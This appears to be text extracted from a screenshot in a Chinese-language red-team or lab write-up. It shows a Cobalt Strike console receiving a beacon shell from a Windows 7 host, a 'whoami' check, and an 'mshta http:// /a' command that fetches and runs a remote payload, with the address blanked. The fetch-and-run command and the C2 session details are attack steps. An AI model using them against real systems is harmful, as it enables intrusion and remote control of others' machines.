 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
13.88.218.152 192.168.0.107 CDN_Hidden Administrator * STU1 rundll32.exe 3332 x86 1s
CS成功接收shell
首页 192.168.0.107 192.168.0.107
[*] 基本信息 [ C:D: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586(Administrato
]
C:\phpStudy\WWW\> whoami
god\administrator
C:\phpStudy\WWW\> mshta http:// /a
请稍候...
Event Log X Sites X
URI
beacon.http-get
stager
stager64
beacon.http-post
beacon.http-get
stager
stager64
beacon.http-post
/a